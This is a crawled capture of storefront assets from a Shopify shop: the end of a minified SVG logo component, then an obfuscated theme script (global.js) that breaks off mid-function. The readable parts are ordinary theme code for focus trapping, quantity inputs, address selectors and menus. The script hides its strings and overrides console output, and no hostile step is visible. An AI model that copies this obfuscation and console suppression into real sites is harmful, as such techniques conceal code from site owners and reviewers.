.15.026.253.084.104.052.24.11.397.163.156.052.338.084.546.084.48 0 .721-.162.721-.494 0-.182-.09-.318-.273-.416a9.015 9.015 0 0 0-.682-.318 8.125 8.125 0 0 1-.618-.319 1.649 1.649 0 0 1-.578-.546c-.163-.234-.24-.552-.24-.955 0-.41.09-.76.266-1.047.175-.286.429-.507.747-.663.325-.156.702-.227 1.138-.227.227 0 .48.02.754.065.273.045.513.117.715.22.201.105.299.235.299.404 0 .084-.026.208-.085.357-.052.15-.117.286-.195.403-.078.117-.15.176-.227.176-.065 0-.182-.04-.358-.124-.175-.084-.403-.123-.695-.123-.195 0-.351.032-.462.097-.11.065-.162.182-.162.338a.45.45 0 0 0 .273.43 7.8 7.8 0 0 0 .708.298c.195.072.403.17.618.293.214.123.403.312.559.552.156.24.234.56.234.962 0 .403-.091.754-.273 1.06a1.81 1.81 0 0 1-.787.708c-.344.163-.767.247-1.26.247zm-6.09-.448c-.065.357-.449.429-.76.429-.267 0-.78.026-.898-.286-.02-.046-.039-.098-.058-.15V13.8c-.026-.09-.143-.13-.215-.065a1.196 1.196 0 0 1-.143.11c-.11.085-.234.157-.37.228-.137.065-.28.117-.43.163a1.936 1.936 0 0 1-.474.058 3.093 3.093 0 0 1-1.599-.429 2.937 2.937 0 0 1-.637-.494 3.45 3.45 0 0 1-.494-.643 3.295 3.295 0 0 1-.318-.76 3.361 3.361 0 0 1-.11-.852c0-.449.084-.865.246-1.248a3.25 3.25 0 0 1 .67-1.008 3.127 3.127 0 0 1 2.236-.923c.201 0 .383.02.559.065.175.046.331.104.474.182.143.078.273.17.39.28.072.071.143.143.202.214.123.15.195-.143.201-.208.04-.507.475-.637 1.19-.474.305.071.35.325.338.624-.007.182 0 .364 0 .546v4.075c.006.163.032.384 0 .579zm-4.765-2.71c0 .214.033.409.098.597.065.189.162.345.286.481.123.137.273.24.442.325.175.078.364.117.572.117.214 0 .416-.039.604-.117a1.533 1.533 0 0 0 .806-.806 1.53 1.53 0 0 0 .117-.598 1.52 1.52 0 0 0-.117-.591 1.57 1.57 0 0 0-.806-.832 1.437 1.437 0 0 0-.604-.124c-.208 0-.403.04-.572.124a1.337 1.337 0 0 0-.442.338 1.614 1.614 0 0 0-.384 1.085z"})),u||(u=l.createElement("defs",null,l.createElement("linearGradient",{id:"vitals-logo_svg__h",x1:21.082,y1:7.066,x2:20.519,y2:7.327,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#312A87"}),l.createElement("stop",{offset:.993,stopColor:"#6C44B6",stopOpacity:.7})),l.createElement("linearGradient",{id:"vitals-logo_svg__a",x1:14.618,y1:9.235,x2:20.17,y2:13.784,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#E61E1D"}),l.createElement("stop",{offset:1,stopColor:"#F2B900"})),l.createElement("linearGradient",{id:"vitals-logo_svg__c",x1:21.404,y1:9.631,x2:21.5,y2:8.241,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F2631E"}),l.createElement("stop",{offset:1,stopColor:"#F2CB00"})),l.createElement("linearGradient",{id:"vitals-logo_svg__d",x1:7.064,y1:14.553,x2:11.781,y2:9.968,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#312A87"}),l.createElement("stop",{offset:.142,stopColor:"#362B89",stopOpacity:.971}),l.createElement("stop",{offset:.307,stopColor:"#442E8E",stopOpacity:.938}),l.createElement("stop",{offset:.483,stopColor:"#5B3297",stopOpacity:.903}),l.createElement("stop",{offset:.667,stopColor:"#7C38A3",stopOpacity:.866}),l.createElement("stop",{offset:.855,stopColor:"#A540B3",stopOpacity:.828}),l.createElement("stop",{offset:.993,stopColor:"#C847C0",stopOpacity:.8})),l.createElement("linearGradient",{id:"vitals-logo_svg__e",x1:14.119,y1:13.301,x2:13.046,y2:6.76,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F2761E"}),l.createElement("stop",{offset:1,stopColor:"#F2E43D"})),l.createElement("linearGradient",{id:"vitals-logo_svg__f",x1:18.922,y1:3.498,x2:14.465,y2:9.273,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#312A87"}),l.createElement("stop",{offset:.142,stopColor:"#362B89",stopOpacity:.971}),l.createElement("stop",{offset:.307,stopColor:"#442E8E",stopOpacity:.938}),l.createElement("stop",{offset:.483,stopColor:"#5B3297",stopOpacity:.903}),l.createElement("stop",{offset:.667,stopColor:"#7C38A3",stopOpacity:.866}),l.createElement("stop",{offset:.855,stopColor:"#A540B3",stopOpacity:.828}),l.createElement("stop",{offset:.993,stopColor:"#C847C0",stopOpacity:.8})),l.createElement("linearGradient",{id:"vitals-logo_svg__g",x1:11.432,y1:15.873,x2:10.597,y2:16.956,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#312A87"}),l.createElement("stop",{offset:.142,stopColor:"#362B89",stopOpacity:.971}),l.createElement("stop",{offset:.307,stopColor:"#442E8E",stopOpacity:.938}),l.createElement("stop",{offset:.483,stopColor:"#5B3297",stopOpacity:.903}),l.createElement("stop",{offset:.667,stopColor:"#7C38A3",stopOpacity:.866}),l.createElement("stop",{offset:.855,stopColor:"#A540B3",stopOpacity:.828}),l.createElement("stop",{offset:.993,stopColor:"#C847C0",stopOpacity:.8})),l.createElement("linearGradient",{id:"vitals-logo_svg__b",x1:13.558,y1:16.367,x2:13.953,y2:10.68,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#830B39"}),l.createElement("stop",{offset:.254,stopColor:"#BA0035"}),l.createElement("stop",{offset:.656,stopColor:"#F25330"}),l.createElement("stop",{offset:1,stopColor:"#F2B900"})),l.createElement("linearGradient",{id:"vitals-logo_svg__i",x1:7.291,y1:16.647,x2:7.565,y2:14.794,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F24D1E"}),l.createElement("stop",{offset:1,stopColor:"#F2CB00"})),l.createElement("linearGradient",{id:"vitals-logo_svg__j",x1:12.995,y1:3.735,x2:13.207,y2:2.304,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F2631E"}),l.createElement("stop",{offset:1,stopColor:"#F2CB00"})),l.createElement("linearGradient",{id:"vitals-logo_svg__k",x1:6.788,y1:14.226,x2:6.861,y2:13.735,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#E61E1D"}),l.createElement("stop",{offset:1,stopColor:"#F2B900"})),l.createElement("linearGradient",{id:"vitals-logo_svg__l",x1:18.153,y1:7.727,x2:11.722,y2:7.727,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#E61E1D"}),l.createElement("stop",{offset:1,stopColor:"#F2B900"})),l.createElement("linearGradient",{id:"vitals-logo_svg__m",x1:10.822,y1:3.67,x2:12.091,y2:8.609,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#830B39"}),l.createElement("stop",{offset:.254,stopColor:"#BA0035"}),l.createElement("stop",{offset:.656,stopColor:"#F25330"}),l.createElement("stop",{offset:1,stopColor:"#F2B900"})),l.createElement("linearGradient",{id:"vitals-logo_svg__n",x1:9.363,y1:17.123,x2:8.574,y2:17.416,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F2631E"}),l.createElement("stop",{offset:1,stopColor:"#F2CB00"})),l.createElement("linearGradient",{id:"vitals-logo_svg__o",x1:7.14,y1:10.896,x2:11.887,y2:6.149,gradientUnits:"userSpaceOnUse"},l.createElement("stop",{stopColor:"#F2631E"}),l.createElement("stop",{offset:1,stopColor:"#F2CB00"})))))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://lunasegura.com/cdn/shop/t/7/assets/global.js?v=11467213345926629741763778769
body_size: 18371
content:
const _0x4b2c42=_0x3dcc;(function(_0x5db68e,_0x53b40f){const _0x325c02=_0x3dcc,_0x316e48=_0x5db68e();for(;;)try{if(-parseInt(_0x325c02(572))/1*(parseInt(_0x325c02(707))/2)+parseInt(_0x325c02(632))/3+parseInt(_0x325c02(903))/4+parseInt(_0x325c02(675))/5*(-parseInt(_0x325c02(580))/6)+parseInt(_0x325c02(839))/7+-parseInt(_0x325c02(830))/8+-parseInt(_0x325c02(726))/9*(-parseInt(_0x325c02(637))/10)===_0x53b40f)break;_0x316e48.push(_0x316e48.shift())}catch{_0x316e48.push(_0x316e48.shift())}})(_0xe831,800381);function getFocusableElements(_0x7a97a8){const _0x260f7c=_0x3dcc;return Array.from(_0x7a97a8[_0x260f7c(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)](_0x2f42d4=>{const _0x797800=_0x4b2c42;_0x2f42d4.setAttribute(_0x797800(471),_0x797800(433)),_0x2f42d4[_0x797800(850)](_0x797800(454),_0x2f42d4[_0x797800(678)][_0x797800(441)]("open")),_0x2f42d4[_0x797800(708)][_0x797800(486)]("id")&&_0x2f42d4[_0x797800(850)](_0x797800(793),_0x2f42d4.nextElementSibling.id),_0x2f42d4.addEventListener(_0x797800(583),_0xc15fd8=>{const _0x4a396f=_0x797800;_0xc15fd8.currentTarget.setAttribute(_0x4a396f(454),!_0xc15fd8[_0x4a396f(886)][_0x4a396f(649)](_0x4a396f(811))[_0x4a396f(441)](_0x4a396f(785)))}),!_0x2f42d4[_0x797800(649)]("header-drawer")&&_0x2f42d4[_0x797800(558)][_0x797800(906)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x58373d,_0x882a04=_0x58373d){const _0x32287c=_0x4b2c42;var _0x367672=getFocusableElements(_0x58373d),_0x36a26c=_0x367672[0],_0x377edc=_0x367672[_0x367672[_0x32287c(857)]-1];removeTrapFocus(),trapFocusHandlers[_0x32287c(780)]=_0x314da1=>{const _0x325616=_0x32287c;_0x314da1.target!==_0x58373d&&_0x314da1.target!==_0x377edc&&_0x314da1[_0x325616(722)]!==_0x36a26c||document[_0x325616(906)](_0x325616(448),trapFocusHandlers.keydown)},trapFocusHandlers[_0x32287c(758)]=function(){const _0x1efaac=_0x32287c;document[_0x1efaac(716)](_0x1efaac(448),trapFocusHandlers[_0x1efaac(448)])},trapFocusHandlers[_0x32287c(448)]=function(_0xb565c0){const _0x42f1a0=_0x32287c;_0xb565c0.code[_0x42f1a0(709)]()===_0x42f1a0(771)&&(_0xb565c0[_0x42f1a0(722)]===_0x377edc&&!_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x36a26c[_0x42f1a0(666)]()),(_0xb565c0[_0x42f1a0(722)]===_0x58373d||_0xb565c0[_0x42f1a0(722)]===_0x36a26c)&&_0xb565c0[_0x42f1a0(837)]&&(_0xb565c0[_0x42f1a0(784)](),_0x377edc[_0x42f1a0(666)]()))},document[_0x32287c(906)](_0x32287c(758),trapFocusHandlers[_0x32287c(758)]),document.addEventListener("focusin",trapFocusHandlers[_0x32287c(780)]),_0x882a04[_0x32287c(666)](),_0x882a04[_0x32287c(516)]===_0x32287c(514)&&["search","text","email","url"][_0x32287c(453)](_0x882a04[_0x32287c(878)])&&_0x882a04[_0x32287c(773)]&&_0x882a04[_0x32287c(833)](0,_0x882a04.value[_0x32287c(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x52c6d0=_0x4b2c42,_0x51e156=function(){let _0x2accc3=!0;return function(_0x597887,_0x288170){const _0x204f73=_0x2accc3?function(){if(_0x288170){const _0x1d772a=_0x288170.apply(_0x597887,arguments);return _0x288170=null,_0x1d772a}}:function(){};return _0x2accc3=!1,_0x204f73}}(),_0x28bde2=_0x51e156(this,function(){const _0x17bdb=_0x3dcc;return _0x28bde2[_0x17bdb(841)]().search(_0x17bdb(653))[_0x17bdb(841)]()[_0x17bdb(889)](_0x28bde2)[_0x17bdb(466)](_0x17bdb(653))});_0x28bde2();const _0x56c2d2=function(){let _0xb2ed64=!0;return function(_0x42a7db,_0x841504){const _0x3ccc63=_0xb2ed64?function(){const _0x15773a=_0x3dcc;if(_0x841504){const _0x21daff=_0x841504[_0x15773a(597)](_0x42a7db,arguments);return _0x841504=null,_0x21daff}}:function(){};return _0xb2ed64=!1,_0x3ccc63}}();(function(){_0x56c2d2(this,function(){const _0x307bc6=_0x3dcc,_0xf8bb3a=new RegExp("function *\\( *\\)"),_0x49310d=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),_0x3e029a=_0x25cca4(_0x307bc6(590));!_0xf8bb3a[_0x307bc6(477)](_0x3e029a+_0x307bc6(601))||!_0x49310d.test(_0x3e029a+_0x307bc6(892))?_0x3e029a("0"):_0x25cca4()})()})();const _0x4fa3ff=function(){let _0x447d8d=!0;return function(_0xa9c501,_0x3721d2){const _0x131996=_0x447d8d?function(){const _0x37f76f=_0x3dcc;if(_0x3721d2){const _0x4a88e3=_0x3721d2[_0x37f76f(597)](_0xa9c501,arguments);return _0x3721d2=null,_0x4a88e3}}:function(){};return _0x447d8d=!1,_0x131996}}();_0x4fa3ff(this,function(){const _0x135c46=_0x3dcc,_0xae6fbf=function(){const _0x1eff6c=_0x3dcc;let _0x518614;try{_0x518614=Function("return (function() "+_0x1eff6c(799)+");")()}catch{_0x518614=window}return _0x518614},_0x456d27=_0xae6fbf(),_0x2fc109=_0x456d27[_0x135c46(813)]=_0x456d27[_0x135c46(813)]||{},_0x40a6af=["log",_0x135c46(828),_0x135c46(827),_0x135c46(525),_0x135c46(652),_0x135c46(579),_0x135c46(706)];for(let _0x6edfb6=0;_0x6edfb6<_0x40a6af[_0x135c46(857)];_0x6edfb6++){const _0x14db51=_0x4fa3ff[_0x135c46(889)][_0x135c46(825)][_0x135c46(931)](_0x4fa3ff),_0x2bc920=_0x40a6af[_0x6edfb6],_0x55d623=_0x2fc109[_0x2bc920]||_0x14db51;_0x14db51[_0x135c46(660)]=_0x4fa3ff[_0x135c46(931)](_0x4fa3ff),_0x14db51.toString=_0x55d623[_0x135c46(841)][_0x135c46(931)](_0x55d623),_0x2fc109[_0x2bc920]=_0x14db51}})();const _0x5b21a5=[_0x52c6d0(719),_0x52c6d0(682),_0x52c6d0(591),_0x52c6d0(809),_0x52c6d0(771),_0x52c6d0(528),_0x52c6d0(621),_0x52c6d0(439),_0x52c6d0(444),_0x52c6d0(647),_0x52c6d0(929),_0x52c6d0(770)];let _0x168954=null,_0x55aade=null;window[_0x52c6d0(906)](_0x52c6d0(448),_0x3dff07=>{const _0x50abb6=_0x52c6d0;_0x5b21a5[_0x50abb6(453)](_0x3dff07[_0x50abb6(626)][_0x50abb6(709)]())&&(_0x55aade=!1)}),window[_0x52c6d0(906)](_0x52c6d0(849),_0x5ee6dd=>{_0x55aade=!0}),window.addEventListener("focus",()=>{const _0x42908a=_0x52c6d0;_0x168954&&_0x168954[_0x42908a(504)].remove(_0x42908a(807)),!_0x55aade&&(_0x168954=document[_0x42908a(463)],_0x168954[_0x42908a(504)][_0x42908a(488)](_0x42908a(807)))},!0)}function _0x3dcc(_0x59e53b,_0x4e9f0b){const _0x350e2c=_0xe831();return _0x3dcc=function(_0x3b9aaa,_0x48ad46){return _0x3b9aaa=_0x3b9aaa-422,_0x350e2c[_0x3b9aaa]},_0x3dcc(_0x59e53b,_0x4e9f0b)}function pauseAllMedia(){const _0x3146e8=_0x4b2c42;document[_0x3146e8(817)](".js-youtube").forEach(_0x15a08f=>{const _0x5c45ee=_0x3146e8;_0x15a08f[_0x5c45ee(692)][_0x5c45ee(460)](_0x5c45ee(836)+_0x5c45ee(546)+'","args":""}',"*")}),document[_0x3146e8(817)](_0x3146e8(735))[_0x3146e8(715)](_0xc7d143=>{_0xc7d143.contentWindow.postMessage('{"method":"pause"}',"*")}),document[_0x3146e8(817)](_0x3146e8(555))[_0x3146e8(715)](_0x35080e=>_0x35080e[_0x3146e8(560)]()),document.querySelectorAll(_0x3146e8(898))[_0x3146e8(715)](_0x8a3127=>{const _0x24adce=_0x3146e8;_0x8a3127[_0x24adce(879)]&&_0x8a3127[_0x24adce(879)].pause()})}function removeTrapFocus(_0x115b9b=null){const _0xb0cd61=_0x4b2c42;document[_0xb0cd61(716)]("focusin",trapFocusHandlers[_0xb0cd61(780)]),document[_0xb0cd61(716)]("focusout",trapFocusHandlers[_0xb0cd61(758)]),document.removeEventListener(_0xb0cd61(448),trapFocusHandlers[_0xb0cd61(448)]),_0x115b9b&&_0x115b9b[_0xb0cd61(666)]()}function onKeyUpEscape(_0x5b6cd2){const _0x48c42a=_0x4b2c42;if(_0x5b6cd2[_0x48c42a(626)][_0x48c42a(709)]()!=="ESCAPE")return;const _0x35cdb7=_0x5b6cd2.target[_0x48c42a(649)](_0x48c42a(912));if(!_0x35cdb7)return;const _0x276d2e=_0x35cdb7[_0x48c42a(746)](_0x48c42a(789));_0x35cdb7[_0x48c42a(562)](_0x48c42a(785)),_0x276d2e[_0x48c42a(850)](_0x48c42a(454),!1),_0x276d2e[_0x48c42a(666)]()}class QuantityInput extends HTMLElement{constructor(){const _0x202612=_0x4b2c42;super(),this[_0x202612(892)]=this.querySelector(_0x202612(892)),this[_0x202612(676)]=new Event(_0x202612(492),{bubbles:!0}),this[_0x202612(892)].addEventListener(_0x202612(492),this[_0x202612(727)][_0x202612(931)](this)),this[_0x202612(817)]("button")[_0x202612(715)](_0x251825=>_0x251825[_0x202612(906)](_0x202612(583),this[_0x202612(899)][_0x202612(931)](this)))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const _0x39f955=_0x4b2c42;this[_0x39f955(800)](),this[_0x39f955(527)]=subscribe(PUB_SUB_EVENTS[_0x39f955(901)],this[_0x39f955(800)][_0x39f955(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(_0x5daadc){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](_0x492925){const _0x32594d=_0x4b2c42;_0x492925[_0x32594d(784)]();const _0x340ce2=this.input[_0x32594d(773)];_0x492925.target[_0x32594d(474)]===_0x32594d(599)?this[_0x32594d(892)][_0x32594d(873)]():this[_0x32594d(892)].stepDown(),_0x340ce2!==this[_0x32594d(892)][_0x32594d(773)]&&this[_0x32594d(892)].dispatchEvent(this[_0x32594d(676)])}[_0x4b2c42(800)](){const _0xaf4a70=_0x4b2c42,_0x151d77=parseInt(this[_0xaf4a70(892)][_0xaf4a70(773)]);if(this[_0xaf4a70(892)][_0xaf4a70(686)]){const _0x19ca63=parseInt(this[_0xaf4a70(892)][_0xaf4a70(686)]);this.querySelector(".quantity__button[name='minus']")[_0xaf4a70(504)][_0xaf4a70(702)](_0xaf4a70(767),_0x151d77<=_0x19ca63)}if(this[_0xaf4a70(892)][_0xaf4a70(650)]){const _0x41d354=parseInt(this[_0xaf4a70(892)].max);this[_0xaf4a70(746)](".quantity__button[name='plus']")[_0xaf4a70(504)][_0xaf4a70(702)]("disabled",_0x151d77>=_0x41d354)}}}customElements.define(_0x4b2c42(909),QuantityInput);function debounce(_0x425fd9,_0x504fdc){let _0x520116;return(..._0x2b89c9)=>{const _0x3d5ad7=_0x3dcc;clearTimeout(_0x520116),_0x520116=setTimeout(()=>_0x425fd9[_0x3d5ad7(597)](this,_0x2b89c9),_0x504fdc)}}function fetchConfig(_0x48f049=_0x4b2c42(781)){const _0x2b383f=_0x4b2c42;return{method:_0x2b383f(778),headers:{"Content-Type":_0x2b383f(489),Accept:"application/"+_0x48f049}}}typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(_0x4df351,_0x39035b){return function(){return _0x4df351.apply(_0x39035b,arguments)}},Shopify[_0x4b2c42(449)]=function(_0x149fac,_0x9d65d){const _0x2be831=_0x4b2c42;for(var _0x55386e=0,_0x4fcb70=_0x149fac[_0x2be831(522)][_0x2be831(857)];_0x55386e<_0x4fcb70;_0x55386e++){var _0x57c085=_0x149fac[_0x2be831(522)][_0x55386e];if(_0x9d65d==_0x57c085[_0x2be831(773)]||_0x9d65d==_0x57c085[_0x2be831(749)])return _0x149fac[_0x2be831(812)]=_0x55386e,_0x55386e}},Shopify[_0x4b2c42(593)]=function(_0x3b767b,_0x1c077a,_0x5aaf70){const _0x512b9e=_0x4b2c42;_0x3b767b.addEventListener?_0x3b767b[_0x512b9e(906)](_0x1c077a,_0x5aaf70,!1):_0x3b767b[_0x512b9e(654)]("on"+_0x1c077a,_0x5aaf70)},Shopify[_0x4b2c42(743)]=function(_0x10f88d,_0x95d2df){const _0x435fad=_0x4b2c42;_0x95d2df=_0x95d2df||{};var _0x4fd2ff=_0x95d2df[_0x435fad(427)]||_0x435fad(769),_0x1657d2=_0x95d2df[_0x435fad(506)]||{},_0x3ad7e9=document.createElement(_0x435fad(587));_0x3ad7e9[_0x435fad(850)](_0x435fad(427),_0x4fd2ff),_0x3ad7e9[_0x435fad(850)](_0x435fad(567),_0x10f88d);for(var _0xc745a0 in _0x1657d2){var _0x4fd883=document[_0x435fad(696)](_0x435fad(892));_0x4fd883[_0x435fad(850)](_0x435fad(878),_0x435fad(717)),_0x4fd883[_0x435fad(850)](_0x435fad(474),_0xc745a0),_0x4fd883[_0x435fad(850)](_0x435fad(773),_0x1657d2[_0xc745a0]),_0x3ad7e9.appendChild(_0x4fd883)}document[_0x435fad(823)][_0x435fad(860)](_0x3ad7e9),_0x3ad7e9[_0x435fad(902)](),document.body[_0x435fad(533)](_0x3ad7e9)},Shopify[_0x4b2c42(922)]=function(_0xd5c972,_0x3bfa75,_0x4e147f){const _0x13d222=_0x4b2c42;this[_0x13d222(422)]=document[_0x13d222(791)](_0xd5c972),this[_0x13d222(671)]=document[_0x13d222(791)](_0x3bfa75),this.provinceContainer=document.getElementById(_0x4e147f.hideElement||_0x3bfa75),Shopify[_0x13d222(593)](this[_0x13d222(422)],_0x13d222(492),Shopify[_0x13d222(931)](this[_0x13d222(808)],this)),this[_0x13d222(890)](),this[_0x13d222(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const _0x4f3671=_0x4b2c42;var _0x44b099=this.countryEl.getAttribute("data-default");Shopify[_0x4f3671(449)](this[_0x4f3671(422)],_0x44b099),this.countryHandler()},initProvince:function(){const _0x2b7c3c=_0x4b2c42;var _0x21537b=this[_0x2b7c3c(671)][_0x2b7c3c(486)]("data-default");_0x21537b&&this[_0x2b7c3c(671)][_0x2b7c3c(522)][_0x2b7c3c(857)]>0&&Shopify.setSelectorByValue(this[_0x2b7c3c(671)],_0x21537b)},countryHandler:function(_0xb59ba2){const _0x9e5616=_0x4b2c42;var _0x37ac83=this[_0x9e5616(422)].options[this[_0x9e5616(422)].selectedIndex],_0x2219e8=_0x37ac83[_0x9e5616(486)](_0x9e5616(738)),_0x360618=JSON[_0x9e5616(688)](_0x2219e8);if(this[_0x9e5616(625)](this[_0x9e5616(671)]),_0x360618&&_0x360618[_0x9e5616(857)]==0)this.provinceContainer[_0x9e5616(596)].display="none";else{for(var _0x1f23ab=0;_0x1f23ab<_0x360618[_0x9e5616(857)];_0x1f23ab++){var _0x37ac83=document[_0x9e5616(696)](_0x9e5616(547));_0x37ac83[_0x9e5616(773)]=_0x360618[_0x1f23ab][0],_0x37ac83.innerHTML=_0x360618[_0x1f23ab][1],this.provinceEl.appendChild(_0x37ac83)}this.provinceContainer.style.display=""}},clearOptions:function(_0x469ef3){const _0x11aea9=_0x4b2c42;for(;_0x469ef3[_0x11aea9(877)];)_0x469ef3.removeChild(_0x469ef3.firstChild)},setOptions:function(_0x5862aa,_0x3615d7){const _0x4c3d68=_0x4b2c42;for(var _0x4e38c8=0,_0x3dea15=_0x3615d7[_0x4c3d68(857)];_0x4e38c8<_0x3615d7[_0x4c3d68(857)];_0x4e38c8++){var _0x3c55d1=document[_0x4c3d68(696)](_0x4c3d68(547));_0x3c55d1.value=_0x3615d7[_0x4e38c8],_0x3c55d1[_0x4c3d68(749)]=_0x3615d7[_0x4e38c8],_0x5862aa[_0x4c3d68(860)](_0x3c55d1)}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c460c=_0x4b2c42;if(super(),this[_0x1c460c(623)]=this[_0x1c460c(746)](_0x1c460c(623)),this[_0x1c460c(623)][_0x1c460c(906)]("waiting",this[_0x1c460c(501)][_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)]("canplaythrough",this.hideSpinner[_0x1c460c(931)](this)),this[_0x1c460c(623)][_0x1c460c(906)](_0x1c460c(761),this[_0x1c460c(683)][_0x1c460c(931)](this)),this[_0x1c460c(428)].autoplay==="true"&&_0x1c460c(507)in window){const _0x79ad28={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[_0x1c460c(805)][_0x1c460c(931)](this),_0x79ad28),this[_0x1c460c(854)][_0x1c460c(897)](this)}}[_0x4b2c42(683)](){const _0x529a9a=_0x4b2c42;this[_0x529a9a(504)].remove(_0x529a9a(531))}showSpinner(){const _0x5bb5a5=_0x4b2c42;this[_0x5bb5a5(504)][_0x5bb5a5(488)]("internal-video--loading")}hideSpinner(){const _0x42ee93=_0x4b2c42;this[_0x42ee93(504)][_0x42ee93(517)]("internal-video--loading")}[_0x4b2c42(805)](_0x5b6b89){const _0x8a8ccd=_0x4b2c42;_0x5b6b89[_0x8a8ccd(715)](_0x109c03=>{const _0x203c41=_0x8a8ccd;if(_0x109c03[_0x203c41(689)]){for(let _0x4b6e64 of this[_0x203c41(623)].querySelectorAll("source[data-src]"))_0x4b6e64[_0x203c41(850)](_0x203c41(561),_0x4b6e64[_0x203c41(486)](_0x203c41(467))),_0x4b6e64.removeAttribute(_0x203c41(467));this[_0x203c41(623)][_0x203c41(537)](),this[_0x203c41(623)][_0x203c41(761)](),this[_0x203c41(854)][_0x203c41(775)]()}})}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x2059ae=_0x4b2c42;super(),this[_0x2059ae(794)]=this[_0x2059ae(746)](_0x2059ae(811)),this[_0x2059ae(906)](_0x2059ae(553),this[_0x2059ae(643)].bind(this)),this[_0x2059ae(906)](_0x2059ae(758),this[_0x2059ae(603)][_0x2059ae(931)](this)),this[_0x2059ae(620)]()}[_0x4b2c42(620)](){const _0x5aa25a=_0x4b2c42;this.querySelectorAll(_0x5aa25a(789))[_0x5aa25a(715)](_0x33f542=>_0x33f542[_0x5aa25a(906)](_0x5aa25a(583),this.onSummaryClick[_0x5aa25a(931)](this))),this[_0x5aa25a(817)](_0x5aa25a(824))[_0x5aa25a(715)](_0x86337b=>_0x86337b.addEventListener(_0x5aa25a(583),this[_0x5aa25a(814)].bind(this)))}onKeyUp(_0x986923){const _0xf8a92d=_0x4b2c42;if(_0x986923[_0xf8a92d(626)][_0xf8a92d(709)]()!=="ESCAPE")return;const _0x4cfdda=_0x986923[_0xf8a92d(722)][_0xf8a92d(649)]("details[open]");_0x4cfdda&&(_0x4cfdda===this[_0xf8a92d(794)]?this.closeMenuDrawer(_0x986923,this[_0xf8a92d(794)].querySelector("summary")):this[_0xf8a92d(464)](_0x4cfdda))}[_0x4b2c42(821)](_0x48033d){const _0x3c22e4=_0x4b2c42,_0xdf65aa=_0x48033d[_0x3c22e4(886)],_0x30cec7=_0xdf65aa[_0x3c22e4(678)],_0x52068d=_0x30cec7[_0x3c22e4(649)](_0x3c22e4(519)),_0x46934c=_0x30cec7[_0x3c22e4(441)](_0x3c22e4(785)),_0x5e6454=window[_0x3c22e4(586)]("(prefers-reduced-motion: reduce)");function _0x5efb6b(){const _0x32a77d=_0x3c22e4;trapFocus(_0xdf65aa[_0x32a77d(708)],_0x30cec7[_0x32a77d(746)](_0x32a77d(433))),_0xdf65aa.nextElementSibling.removeEventListener("transitionend",_0x5efb6b)}_0x30cec7===this.mainDetailsToggle?(_0x46934c&&_0x48033d[_0x3c22e4(784)](),_0x46934c?this[_0x3c22e4(440)](_0x48033d,_0xdf65aa):this.openMenuDrawer(_0xdf65aa),window[_0x3c22e4(586)](_0x3c22e4(732))&&document.documentElement[_0x3c22e4(596)][_0x3c22e4(595)](_0x3c22e4(559),window[_0x3c22e4(473)]+"px")):setTimeout(()=>{const _0x2641c8=_0x3c22e4;_0x30cec7[_0x2641c8(504)].add("menu-opening"),_0xdf65aa.setAttribute("aria-expanded",!0),_0x52068d&&_0x52068d.classList[_0x2641c8(488)](_0x2641c8(858)),!_0x5e6454||_0x5e6454[_0x2641c8(859)]?_0x5efb6b():_0xdf65aa[_0x2641c8(708)][_0x2641c8(906)](_0x2641c8(882),_0x5efb6b)},100)}[_0x4b2c42(498)](_0x4befec){const _0x157a52=_0x4b2c42;setTimeout(()=>{const _0x186bf6=_0x3dcc;this[_0x186bf6(794)].classList[_0x186bf6(488)](_0x186bf6(443))}),_0x4befec[_0x157a52(850)](_0x157a52(454),!0),trapFocus(this[_0x157a52(794)],_0x4befec),document[_0x157a52(823)][_0x157a52(504)][_0x157a52(488)](_0x157a52(851)+this[_0x157a52(428)][_0x157a52(638)])}[_0x4b2c42(440)](_0x5cfc24,_0x2f381d=!1){const _0x16cbbc=_0x4b2c42;_0x5cfc24!==void 0&&(this[_0x16cbbc(794)][_0x16cbbc(504)][_0x16cbbc(517)]("menu-opening"),this.mainDetailsToggle[_0x16cbbc(817)](_0x16cbbc(811))[_0x16cbbc(715)](_0x5cdd66=>{const 